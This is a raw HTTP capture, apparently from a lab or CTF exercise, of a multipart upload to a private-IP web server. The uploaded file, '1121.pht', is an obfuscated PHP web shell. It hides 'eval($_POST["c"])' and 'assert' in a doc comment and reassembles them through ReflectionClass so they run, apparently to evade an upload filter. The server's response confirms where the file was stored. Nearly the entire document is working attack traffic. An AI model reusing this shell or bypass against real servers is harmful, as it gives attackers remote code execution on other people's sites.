 POST / HTTP/1.1
Host: 10.10.0.175
Content-Length: 756
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.0.175
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUVAQpxBHphtwvaAU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://10.10.0.175/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSID=raf639e2eiv4du6vpatf4e90q2
Connection: close
------WebKitFormBoundaryUVAQpxBHphtwvaAU
Content-Disposition: form-data; name="file"; filename="1121.pht"
Content-Type: text/plain
<?php
/**
* eva
* l($_POS
* T["c"]);
* asse
* rt
*/
class TestClass { }
$rc = new ReflectionClass('TestClass');
$str = $rc->getDocComment();
$payload = substr($str,strpos($str,'ev'),3);
$payload .= substr($str,strpos($str,'l('),7);
$payload .= substr($str,strpos($str,'T['),8);
$exe = substr($str, strpos($str, 'as'), 4);
$exe .= substr($str, strpos($str, 'rt'), 2);
$exe($payload);
?>
------WebKitFormBoundaryUVAQpxBHphtwvaAU
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryUVAQpxBHphtwvaAU--
HTTP/1.1 200 OK
Date: Tue, 22 Sep 2020 03:47:14 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 296
Connection: close
Content-Type: text/html; charset=UTF-8
<form action="" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
1121.phtStored in: ./upload/697f7e8ab5122bd7db182cb457690c8f/1121.pht